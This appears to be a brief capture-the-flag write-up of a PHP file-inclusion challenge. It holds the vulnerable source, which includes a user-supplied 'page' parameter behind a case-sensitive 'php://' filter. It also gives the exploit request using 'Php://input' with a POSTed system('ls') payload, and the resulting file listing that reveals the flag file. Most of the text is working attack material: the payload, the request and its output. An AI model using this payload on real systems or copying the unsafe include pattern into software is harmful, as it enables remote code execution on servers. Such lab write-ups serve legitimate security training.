 Load URL
http://220.249.52.133:44284/?page=Php://input
Split URL
Execute
Post data
Referrer
0xHEX
Post data
<?php system("ls");?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php